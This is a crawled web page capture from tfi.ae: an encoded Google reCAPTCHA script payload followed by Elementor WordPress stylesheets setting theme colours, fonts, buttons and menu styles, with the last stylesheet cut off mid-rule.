nMOLFSx9JU3DlWXCv8K7aHHCusOgwp5icB5FwpgZVsKOOMO0wopuw4QGZsOJbcKqwrlfwo/CoWXDncKRwogxfsK+w7BeeHDCoHBGZsOySsKGA8OeXcKTdmrDr3vCjH/DoFjDhjrDtMOqw7Bpwp5YwpPCjMKGw4PChks5w4wQKMOKw5/Cj8KHwqHCvT4Db8KoeMK8w440Az3CnMO2woAKSMK3UsOkaXjDisKuwrFWDnUWcivCi3rDrcKlOxzDo1pdw6TCsRLDnDnDiMKuIGzDpEXCrMOfT30dwrw+w7IeZ8OTZVdNwr7CvnrCncK3FnvCh0jCmjRawpDDk2/DlMKgw4HCiCgffMK6VsKhw75oSsKXw7YWVsK2wqPCv15MVA5mHlTDtRM6wo0efEULXhk2w70Rwq3DjzlFIcOnUBXCkjjDlk/Dt8KKSsK/w7xXXRUswoE/Wn46TsOZdWMswpLDsnF4wrJuFcK0MiMoXsOmw5PDt8OqwpHDq8OSbsO0wrAIQMKWw4vDtMOHwpfDnUspfwLDoGsKwrPCsVvDix4pwrAuEcO9wpHCjcOBw5XCqcOQEXDDrjsxw4LDkcOBJcO2w7dDwqnDsWnCn3zDpn/DlAYZV8OTUiXDsSN0wonDh0Q9wphOw64cE3nDtMOYDMOEU8KjEsO1XMKQYMO+Yi9eBMKDSsOiZUZMw7rCplHCi2vCpB3CkGjDsWdmwqgmMMKLfUYHwoLCvHZ9DXTCmlgpwq7Dh2vDicKzw53CpFstw6rCoAImwr/CisOGwrnDgsKuHGrCmMKnFj1fwocowpxEwqrDjR7CkyHDnk8QWcKhwooCcsKWwq49XUXDtcO1Mx9hJcKGw47DvVnCly8dJC52w5TCmsO9TcOiw4RCwqNZwrQFw5QmUsKow7LDqcOdLiHDscOlw5vCisO/bFzCtMK4wozCgVLDpEnDiMORZQQHaMKXw7NGw7TDsXfDvMKbUMKzUAfDiE3DgMKrH8O0JFYtw5scdcOpwpMAEcKlKz04woPCjMOPwqVEwpk6cXjDr10/w7nDrcKawqzDi8K/[base64]/CocKHMMKsfyjDuwfDiMOhAsKYwolxwoHCv8OQw7fDoDAWJXvDnTYwwq/CnsO7YcK1wqTDpRHCt8KiwpnDksKBDXLCicOUAGk6w5kbLVDCmMODw4HDhcObbl1VwrJhw53CngJ+w4htb2rCl398w7/[base64]/DiMKeeMK+X38bQG3Cp8OOKQNwfMKRwoxgDcORw4XDh1Q4XsKlI8OYwqbDlh7DpMO0w5VjNMO0w57Dphd4wo3CrcOjwo81HBVvdMOHVi/Ckk4Dwr8nw7PCu3TChw3DkcKbw4oKwpHDu2TClcKxw5TCmTrCm8K4bcO0w60QXnPCj8K0TSQKwr9Mw6fCucKHw4nDkMO3b8KBwr9eQT3DnsKgDcKlf8OHdcO1wq/CuzjCi8Kdw7DCnmh9EGMAw7N2ZSLCoMKPL11FFWVGw4BVw5rCp8O8ChHClcO0DkrDvsOew7XCqXDChsKSTsKrXsK2wplPwqkNw7PDkyfCoFvCmMKUwr1PXnVQJcOTw5nDhnHDk8KiGzTDvnUVwp/CvcOJwq0VwrPCrsOrwovCkwjDil4hVkfCrSsmE8KnU8OEw7M6eMKibMOVM24kw6nCrsOQbDvCucKXwqIDbXLCvcOIw6Z6w48DM8OQR8KwNBPCi0BiNsOfw7DDiR0hbcOrAcO1w6weasOWwpMnNXEJwo8QH0vCt8OAw5JCZRfDkHJAOx/DtDAZF8O9wozCuwcmw6HDsMK3w7Y2GcK2w5LDpcOJFcOSw6PCgDDDlRt+QMOJwqp8w51dN8K+wrMKYsKSw57DhFVTXBTDsD8PDS0rw7/DunnDmcKRw6LDpylIPcK3PgjDkWfCiS3DrQPCvQ7Ds8KNwq/DrTV5wowNPsOpwp/[base64]/CsFHDtBPClFTDgAbCo8OSLCJww7bDt8OMIGPDtsKKa8OXwotCwrvDlcKTwqXCqsOTw47DrMO4CsKkCHvDrcOGaHcRw7/[base64]/WMOrIE3Ct8KDaMO0T8KNCcK8wr7Dhn7DgQMoLMOiw7TCvBHDtHwLw7bDkcK6w7fDqcKJdXjCicKpw7kTw4fCt8ONw7nDtUDDlMOEwrnDrhjDr8Kfw6PDv1TDrsOudQ/CgMOKwonCrlXDsAvCsSh2w7Z3OsOmcMOLwofChAbCq8OHw4tLX8KQw6zCtMK0b1kwwpnDqm/Dq8KbwoRxw6wRN8KwccK7EMKOPCMXwqwmOsKmwofDknbCugQzwoTClMKZasOqw58VGMK5VjhVwopjwqZlP8KBM8OvZ8KZQTNkw4zCn8KwJWwCcQ4KEH8BaGnDi2VcDcOHDMOYwqfDqsK/[base64]/DhEUsw5dTwoPDu0AtwrnDpcKNw6jDiSRMHy15AcOpF8OgS8OXUsKTVglVwqdgw5ZhwrJIBW7DuC4LPMKJEMK9w50EwqjDt8KeS0zCvm8Pw5MBwoPCl1RcwqZmwrsHAnfDuXBEC3h6w5fDncOENMKtCFfDt8KBw4Znw4PDuMOZLsK8wpF/w7gIYF0SwpdKLVPCoQbCiSXDiC7DnDXDgnp3w5TCoiPDkMO9w5zDuATDqcO4cCBfwrlZw6MNwr7Do8O/eQJOwoI3wqxEVsK8QMKzc8O1WipFDsKuPxPDr8OUR8OuL0J6wpHDj8Ksw6fDucK7QW1dw6lPPRvDgGzDj8O5NcOvwpbDuz3DvcOzw4t/wqIPwq5Qw6dQw5TCshpxwp0VbDVLwpjDscKow6bCu8Kiwq3Dq8KFw5kqVGckb8KAw7EKXk56ARhQC1vDmsKOwr0FF8KbwpxuYcKwWGLCqzLDjcOwwrXDmVAtw6HCnS8FOcKUw5fDjAE4GMOBY0/Dn8K7w4jDhMKyHcOWYsOvwrnClSfDqj5SGzDDq8KnEsKEwrfCqm7DlMK4wrJsw7bCsmrChGPCvcOsccO5wpETX8Ovw5PDgcKIw6oCwrHDr2DDqRtRV2A1HVpAaMOLSSDChiTDq8KTwr/ChcKww7Rxw4vCuglMwoJNwqLDpMK4UxMlOMOzdMO4bMKCwqLDm8Ouw4bClDnDpix+XsOQNMKiW8KyOMOdw6bDhVE8wrjDlGBNw4sYw4EAw4PDscO4wqLDpn/DthTDqMOVDBnDsg3CpsKXI15ww4JOw7/[base64]/TcKSw6HClcKUwovDoMOsYxQDw5/CgCnCpsK8w6BBQ8KUw6FuIsOuMcOVMSzClMOQQ8OqYMKgw401B8Kjw4TCg0hew48MBD9iV8O4S2vCuWM7CMOIH8ONw4DDmATCmmvDvmEgw73CtVo8wrrClSd/OF3DlMOxw6Fgw6dyITXCoXdbwpnCkmU+UkjCgMOaw4TDtBpjQcKGw7U3w5jCncKbwoPDnMOwB8K3wrQ6LsOsF8KoUcOaIVYGwrbCh8KJbcK5dTMQEMOsNAzDjMOtw70pRyXDr0vCiTrCnsONw43DrR/[base64]/Cs0orb0FOwp3ClQATOsKSw6LCpzvCisO/wos3VS3Cq3nCmcObwqNpSHR2wowYZXjCvFXCnsO/VmE8wqjDoQgPRHMgbWwSRiLDqxhFw7EVw7JlDcKGw456VMOrR8KFwqB0w4slVxh9w4TDnnVhwo9dW8OGw4cewr/DhXbCkwIZPcOaw59OwrBtW8K3wofDt3XDiyzDo8OXw7jDrnhUHhNSwprCtEQ9wqvDgg/[base64]/CmcKWdhfCt1UMTsKDB8KbNTHCrHkPNsOUcTHDt3fDkWorwro0VnbDpydmw5UpGT/DslrCtsONEwTCo2HDvGXCmsOwDVZTCHpqw7dowoY2w6x2RTUAw6zCoMKUwqDDnhhEw6cnw5fDu8Kvw7IMw4HCiMO0f3tcwoBTcmsBwpfDlylBWMObw7fCgkpHM1bCr1Qyw4TCplw4wqnDvMOLJjVNcU3DihPDg08yQztJw4Zbwp07CMOgw4/Ci8KmWVYBwqBFVxXDh8KAwrMjwoROworCmlPDssK1GxbCjDlxdcK8YR/DgyIeZcK4w7xhMDpIfcO3w7xiHsKZN8ONGnoYLlrCuMOlT8OoQGrClcO2MTfClQLCkxAmw4vDgHsvTcOmwqXDgS4YJhk1w7HDscOSXA0uHcOtCsKkw6LCqW/CusODDMOKw5d1w6LChcKlw5fDnXTDh27DvcOhw6LCgXPCoXbCisKvw4Iiw4h/wrFQeyUrw7vDtcOrw4pwwpLDiMKVGMOFwopUJsO0w6cVM1zCmn5gw50fw4xnw747wpfCqMORC0LCk0vDjT/CkjPDp8KrwozCn8OSZ8OaWcKbYHZBw4x0wpzCq33DhMOLJMOJw6V2w6PDuhpIFT/CkzPCjyR0wrbDoDUjIj/DuMKdDzdFw4RPaMKHB33DqjpoIsKcw7p5w7PDlsOBQxDDkcKjwrJ2D8ONTnLDiR8fwoV+w5pAADEHwqzDvcOOw7YgBGJgDB/CgsK6LsK9c8O9w6pLBQwpwrcywqjCu0Qqw5HDjcK2HMOyE8KUHsOcXVLCuTpzVzbDr8O3woNuH8Oww7fDrsKURkjCvQ7DosOVCcKEwq4FwoLCp8KAwqTDnsKsJsKCw4/[base64]/CssKyb0HDu8K3w7wzw7Jrwpl4PnbCoMOvK8OOasKkZi0EwqzDnQtgIxfCt2pMEMKjAzB8wqLCvMKRODTDlcKePsOYw5zDqcOoKcKiwq4SwpTCscKffcOWw4rCvsK5bsKfcHPCvj/DiBQbWcKTw6bDusK+w4dLw4VaBcOIw5hDYSnChyJ6F8KMB8K5dA0Uw5VpRsKxBsK9wpbCmMOGwph5TTrCssOyw77DnBfDo2zDmsOqGMOkwp/DimHClVrDo23ClFo9wrcvZsOTw5DCj8OQw6sUwoPDlsOhThBQwrZ0IMO9STtBwosdwrrDnUJYL07CiTTDmcKJw55+JcOBwrE1w70JwpjDvcKeIFN4wq3CuE5LdcKCFcKJHMOQwqPCvHoHRMK4woTCvsOeFE0sw77DssKNwpBkMMOaw7/CvzUDT2DDpQ3DisOUw5Eww6vDs8K1wqnDkT7DnlnCtyjDocOCwo1Tw6sxacK/w7UZaDtqLcOjJkwwLMKiw5wVw7/CojPCjEXCiUvClcKjwonCi0zDisKMwpjDuXfDqcOVw77CiyQ6w4Etw6h5w5YSc3YMOMKCw4YFwoHDo8OQwpnDusKoXxTCjMKIaBdqQMK3d8ORDsK0w4UENcKJwpUnORHDpsKjwqPCmW4NwpnDhjHDii7CiBo1DkFDwqLDp1fCr8KIc8OjwolHLMKuKsKXwr/ClU4nZlwyOMKjw5gtwoJJwrB4w5PDnB3Cm8Osw4Msw4zDgXsrw5c8VsOqNwPChMKTw4LCllLDlsKxwr/[base64]/blBDM8OLdUDCu8KRcUcawqXDg2bCmW/Du2/Cr250G3shw4cXw7zDlkPDuV/DmsOkw6ALw4zCgx0PBhIVwpnCmWNVCiBMQyHCqMO/wo4hw7Y5wpoJEMKRf8Kew5xYw5c8HF/CqMOGwrR2wqPCuGw5w4A4fsKLwp3DuMK1b8OmBUfDj8OUw4vDnx48WGgtw40GE8KwQsKcS1vDjsOLw7XDisKgDsOTLAYVAEhGwqrCriMYw7LDuF/[base64]/DrHzCjAwhwpoew4TDjcO0QXZtCmTCncO+wr7DhMKrS8OpCsO/NsOpU8K9OsO5Ty7CnAV4L8KLwofCn8OXwobCuj89L8KUw4fDosOrAwwGwpTCmsOmNWPCs20nUSzCg3oQacOCXR7DmBNofFXChcOLVj/Dq045w6BdIsOPRcKHw6vDpcOewqJlwpPCkC7Cp8OjwpXCt10Ow7PCsMKjwpAawq9gHsORw5AYJMOXTj0QwozCgcKTw79ywpIvwr7CmsKbBcODMcOvXsKFPMKcw5UUHAjDh07DocO9wpQJWsOIXcKJBADDo8KywpA6wr/[base64]/w4DCr8KPe8OcwpnDqmdqwrsKVcO9w7UGAgMTGRbCmyfCnQdhH8K/[base64]/DuA/DtAFzw6BSw7jDsHLCnRUcNcOeOX07w7/DtMOtOHjCmm/[base64]/[base64]/DjBPDhcKTbsOdw5XDsx8bY1zChm7Di13DpMOCFsKwwqbDnz7Ctw/Dm8OWbG5gacObe8KIansxGB5IwrPCjWlRw5LCs8KTwrc1w7PCq8KQw7wUMVcQA8Kaw6rDiTl4G8K7ayI9PiA6w5QADMKNwrbDqTBdZGdpLsK9wpMwwqRBw5DCtMKIwqMGSsOxfsOsQS7DssOMw598ZcKndgtkfsOnJHLDsns/w7QcFMOyHsKjwq1VYjwiW8KOHQ3DsQVccx3Cih/CnTxjRMONw4HCssKKfgx6wqoEwrtLwrFjQAsRwqI+wpfCjQPDg8KvDXM2FcOpZDYxwr4QfXh9IwwCZyteGsO9a8OjcsOyJj/CoCzDgEldwowsUDQMwpPCpsKSwpfDs8KRYVDDmh5awr1bw6dUdcKqZUPColx8McOTBsOHwqnDmcK4USp8OMOVa3N+w4/DrVE5EjsKSU8Va3MLKsOiaMKnwoQwH8O2EcO5S8KlIMO4McONZ8K5HsKMwrMowoshFcOvw5RlFlBBCgYlMsKVe25GDElJwonDl8Oiw5dpw4B6wpIjwoh7aDhxa1vCk8Kyw4YFaDjDusOsXcKtw4DDnMOpQcKjYUHDkkbCsiIpwqzDhsOvdinCr8O7asKAwrARw6/DtzgvwrZPMWwKwrjCu1TCtMOBF8OGw6TDtcO0wrPDuzDDlsKYWcOQwrttwqrDjsKUw6/CmsKzZsKbXHsuEcK3MQ3DlRbDoMKtMMOfwrjDssOAFgQTwqvCicOJw64qwqnCuD/Dt8OOw5TDvsOmw7HChcOVw54ZNSZvPCTDrUEqw6AIwrIFCVZkCQ/DhcKAw6nDpE7CoMOdbD3CkyvDvsOjacKjUj/[base64]/DrsKeHcKnwp7CnC9rP8ONw7MpZcKiw7oecj9Ywp9Kw5HDlWJUVMOQw5zDscOWJsK3w5d/woZvwoR5w75jLyglwpXDrsObSyrCjgY4fsOLOMOJaMKOwqUHJRzDo8O3wp/Cg8KOw7rDpiPCnCvCmgrDtkvDuzrCmMOSwoXCs2PCmXkzbMKUwrLCmgbChm/DgGsBw4MEwrnDl8K0w47DnDIqE8OGw6DDnMKBV8Opwp/DhMKSw4bCinxQw4BTwqJqw7hSwo7Dsj1zwo4kLnbDocOpJxvDllzDhcO9JsOuw6x1w5g2KMOtwo3DsMOTC37CmAQpEg/DnB56wpwdw5nDkEo+B1jCpWgiKsKsZ2Jjw7d8FxZSwrnDlcOoJmZ9woV6wrtLwqAKGMOrBcO3woDDn8Kfw6/CjsKgw7djwoPDvSZkwoDCrTvDvcKneDfDlTfCr8OuLMOReAonw7QZw6lSFHTCkSJHwog0w4ktGDEqccO5D8OuZMKGN8OTwqZtw4vCj8OBUGfCtwsfwoM1FsO8w4XDkg44ZXfDlkTDjQZJwqnCjQYMMsOnPhvDn1/CujQJZzvDgcOaw5VCcMK3FMKSwo19wrlLwooiOEBwwr7CksKkwqnClmBkwp/DqlRWPRhaA8OswpHCpEvCjDEUwpbDjhUha3EIIMO9Nl/Cj8Kcwp/DssOBSW/[base64]/cAhbIsKrMsOdwp4bHmPDqn7CgsOkEHUtU8OtKylnwpgnw53Du8K5w5TDjMK5U8KXSMO/eUvDqsKmAcK/[base64]/w6pDwqs5wog0bR/Cl2HCukHCilXCucO1alPDqGpBesKPZAfChMOGw6wwAQFNVFt/NsOrw5DCqMO2G1bDsgY6SWoMfCHCkSd0AS4nYlY5a8ORbWHCqMK2c8Kvwr3DtsO/ekNxFgvCksKZJsK9w63Ctx7DtGnDusKMwpHCuxoMJ8KKwrjCiDzCo2jCpsKAwqnDisOfT0p0OVPDn1sQaA5bNMOGwq/Cu2tDenZnbwPCgMKWUsOHZsOWFMKYeMKwwpJiD1bDg8KgHAfDt8ORw6dRaMO/w5QrwpPCgGQZwqvDulJrFcOuQ8KOT8OCfwLCu1LDmDlDwo3DtA7CtnV8FUTDicKzMsOefRbDoSNUFcKawp1GGgfClwptwoluwr/CicKqwrFhYj/CgjHCqHs6w73Drms+wrDDhFZIwojCkklEwpbCgiEmwqcHw4I3wpEbw4l8w5oxM8KZwovDoE3CmsOfF8KORcK2wqrCjAtZbigxd8Krw4TDhMO0X8KGwqVAwpYaJyxZwofCu3wZw7vCnix0wqjCqHt3woJpw57DpiMbwrs/[base64]/w7zClFpcwoTCihdlQkvCn17DizRVw4leMMODKxAvw5MKIjxGwobCsCvDtcODw7RVA8OHIMOxEsKzw4klB8KYw57DuMOhL8KuwrfDg8OTM23DqsK+w5QHRnzCpjrDiTsjKMKhR28Yw4jDp1PCqMOhMS/[base64]/CkFzDkArDuRJQQlnDjm3CgR0ROykDw7TCt8ODXkXCmkgMOQNnK8OswqvDtFNkw4F1w74vw4UHwrvCr8KPBBDDmcKGwrAywrbDh3Ynw6F7C1QFbUnCo2nCslwMw6QxB8OuDBAJw4jCl8ORwqvDhAcbGcKGw5cQbhY1w7vCocK0w7DCmcOZw5bCkMOXw6fDl8KjDmNlwr/CtzVbLFbDgMOeJsK+w4HCjMOdwrh7w5LDpsOvwo7Cr8KPXWLCgwMsw4rCoXbDsUXCg8OawqI2V8KFRcK+dFbCnAIww4/[base64]/CqR8Sw5fCicKyw7TCtMOjw7DDghbDqMKlw47Djl/[base64]/DksK8Ujckw4MMDsOOQSY+T8O5woM1XcKjw4TDpnvCssKuwqU2w4YlEMOkw6N/[base64]/Co8OswpnDr8KAKx4Awr3ClsOrQx3DvMOxw5Y7w63DqMKHw61ALVDDhsKtYBbCqsKMw61YLD4Mw6RYJcKkw63CscKKXFIYwpVSY8O1wqwuAQR/wqVCaXDCscKhWwTChWsmasKIwq3CtMOMwp7DvsOpw4xhw7fDrsK4wo5sw5LDvsOjwqPCuMOhQEsyw4jCl8Oaw5DDiT4yAwdtw4jDtcOUH2nDm37DuMOVennCrcOEU8KYwqLDm8OOw4/ChMKfwoRHw5QvwotYw4zCvH3Cl27DoFrDhcKIw4fCknYmw7RhcMOgL8KoBMKpwoXDgsKGKsKlw6tlaFJiAsKedcOiw5oCwqRvQsK/w7ovcSlRw65ZRsKswpIww4LDiEphfT/DqMOvwq7DocOFBTLDmcOJwpQ1wqcIw4hYfcOeSXJABsKQc8KIJ8O/KlDCmmg9w4HDvWoIw5JLwowFw5nCmGZ7EcObwoTCk11+w7jDn3LCg8KWT2vDr8OjORhsfEYEI8KOwrvDm2bCqcO3wozDjX/DgsO0TS3DlwZPwqtnw5ZJwoTCicOWwqQ2G8KHZQ7ChBbCmg3DhUPDj3Fow5rDn8KGZw4Mw6paecONwpN3X8O/[base64]/CuSfDkMOHQMOSc040JTkaOsK6wqbCgwMnw57CtlLCsivCsR01wpPDtMKBw7Q1Nyglw5bCtQTDisKgJkcDw6B+eMKTw5cTwq87w7LCiUnDkmJAw4Ihwp8/w5DDjMOMw7PClMKwwrU4asORw5TCi33DpsOHXADCmVTCjsK+BF/[base64]/CucKjwqMORQHDiwrDhsOJw5HCt30Qwr9zwr/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcxgwwpAAAAAHyfUK8SgbqI5oXdKxhmHP59Wm09\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://tfi.ae:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QuiUAEYbfxlkYuwVWCnPeWpj7vd067qVgvY0Rs9+6uU\\u003d\x22,1,0,null,1,1768828788363,0,0,[84,51,176,212],null,[100,49,245,50],\x22RC-hmSNOL4xEnFFmQ\x22,null,null,null,null,null,\x220dAFcWeA7odYl0o_MBHCKGNzINNLFfCjdOePPBP5f2Y8ixOn_8j9OqqxLKNX9_9s4wBA-Szh9cDvCC8JHOyyThtEMiEg2_7vndzw\x22,1768911588448]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tfi.ae/wp-content/uploads/elementor/css/post-1891.css?ver=1768275811
body_size: 767
content:
.elementor-kit-1891{--e-global-color-primary:#9C380C;--e-global-color-secondary:#070600;--e-global-color-text:#6C6865;--e-global-color-accent:#3F6C51;--e-global-color-7871e7dc:#4054B2;--e-global-color-3db05ca1:#23A455;--e-global-color-4a79a4c2:#000;--e-global-color-6a6e3a9c:#FFF;--e-global-color-3dd526ce:#FFFFFF;--e-global-color-3b1c1a1f:#F6F7FA;--e-global-color-1bacd52:#E2E3E6;--e-global-color-30893ee2:#707070;--e-global-color-5d190dfa:#010101;--e-global-color-0ccf8f7:#D2D6DB;--e-global-color-fe5af63:#3F6C51;--e-global-color-f412523:#9C380C;--e-global-color-6b283a7:#722809;--e-global-color-796b892:#3B393A;--e-global-color-4778437:#6C6865;--e-global-color-22c7fe8:#F7F6F3;--e-global-color-34a0e0f:#2D4D3A;--e-global-color-3234709:#DECDC3;--e-global-color-7624a01:#AA7760;--e-global-typography-primary-font-family:"Libre Baskerville";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Open Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Libre Baskerville";--e-global-typography-accent-font-weight:500;--e-global-typography-adf1856-font-family:"Manrope";--e-global-typography-adf1856-font-size:22px;background-color:#FFFFFF;color:var( --e-global-color-text );font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;}.elementor-kit-1891 button,.elementor-kit-1891 input[type="button"],.elementor-kit-1891 input[type="submit"],.elementor-kit-1891 .elementor-button{background-color:var( --e-global-color-accent );font-family:"Libre Baskerville", Sans-serif;font-size:16px;font-weight:300;letter-spacing:1px;color:var( --e-global-color-3dd526ce );border-style:solid;border-width:2px 2px 2px 2px;border-color:#02010100;border-radius:0px 0px 0px 0px;padding:16px 32px 14px 32px;}.elementor-kit-1891 button:hover,.elementor-kit-1891 button:focus,.elementor-kit-1891 input[type="button"]:hover,.elementor-kit-1891 input[type="button"]:focus,.elementor-kit-1891 input[type="submit"]:hover,.elementor-kit-1891 input[type="submit"]:focus,.elementor-kit-1891 .elementor-button:hover,.elementor-kit-1891 .elementor-button:focus{background-color:var( --e-global-color-34a0e0f );color:var( --e-global-color-3dd526ce );}.elementor-kit-1891 e-page-transition{background-color:#FFBC7D;}.elementor-kit-1891 p{margin-block-end:13px;}.elementor-kit-1891 a{color:#06B88F;font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-1891 a:hover{color:var( --e-global-color-34a0e0f );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-kit-1891 h1{color:var( --e-global-color-secondary );font-family:"Quicksand", Sans-serif;font-size:23px;font-weight:400;line-height:22px;}.elementor-kit-1891 h2{color:var( --e-global-color-secondary );font-family:"Quicksand", Sans-serif;font-size:20px;font-weight:500;line-height:1.3em;}.elementor-kit-1891 h3{color:var( --e-global-color-secondary );font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:500;line-height:1.3em;}.elementor-kit-1891 h4{color:var( --e-global-color-secondary );font-family:"Libre Baskerville", Sans-serif;font-size:26px;font-weight:500;line-height:1.4em;}.elementor-kit-1891 h5{color:var( --e-global-color-secondary );font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:500;line-height:1.4em;}.elementor-kit-1891 h6{color:var( --e-global-color-secondary );font-family:"Quicksand", Sans-serif;font-size:18px;font-weight:500;line-height:1.4em;}.elementor-kit-1891 label{color:#707070;font-family:"Open Sans", Sans-serif;font-size:18px;line-height:1.8em;}.elementor-kit-1891 input:not([type="button"]):not([type="submit"]),.elementor-kit-1891 textarea,.elementor-kit-1891 .elementor-field-textual{font-family:"Open Sans", Sans-serif;font-size:18px;color:var( --e-global-color-796b892 );background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E2E3E6;border-radius:0px 0px 0px 0px;}.elementor-kit-1891 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-1891 textarea:focus,.elementor-kit-1891 .elementor-field-textual:focus{color:#010101;background-color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-fe5af63 );border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-1891 h1{font-size:40px;}.elementor-kit-1891 h2{font-size:30px;line-height:1.4em;}.elementor-kit-1891 h3{font-size:26px;}.elementor-kit-1891 h4{font-size:22px;}.elementor-kit-1891 h5{font-size:20px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-1891 h2{font-size:28px;}.elementor-kit-1891 h3{font-size:26px;line-height:1.4em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://tfi.ae/wp-content/uploads/elementor/css/post-2671.css?ver=1768275811
body_size: 1814
content:
.elementor-2671 .elementor-element.elementor-element-7083056:not(.elementor-motion-effects-element-type-background), .elementor-2671 .elementor-element.elementor-element-7083056 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF96;}.elementor-2671 .elementor-element.elementor-element-7083056{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-7083056 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-menu-toggle{margin-left:auto;}.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-weight:300;}.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-nav-menu--main .elementor-item:focus{color:#FF7E00;fill:#FF7E00;}.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-2671 .elementor-element.elementor-element-282882a3 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFA600;}.elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-framed .elementor-item:before,
					.elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-framed .elementor-item:after{border-color:#FFA600;}.elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-framed .elementor-item:before{border-width:1px;}.elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 1px 1px;}.elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:1px 1px 0 0;}.elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:1px 0 0 1px;}.elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 1px 1px 0;}.elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-underline .elementor-item:after,
					 .elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-overline .elementor-item:before,
					 .elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-double-line .elementor-item:before,
					 .elementor-2671 .elementor-element.elementor-element-282882a3 .e--pointer-double-line .elementor-item:after{height:1px;}.elementor-2671 .elementor-element.elementor-element-74965090{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2671 .elementor-element.elementor-element-74965090 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2671 .elementor-element.elementor-element-2ff4436b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-text-editor{font-family:var( 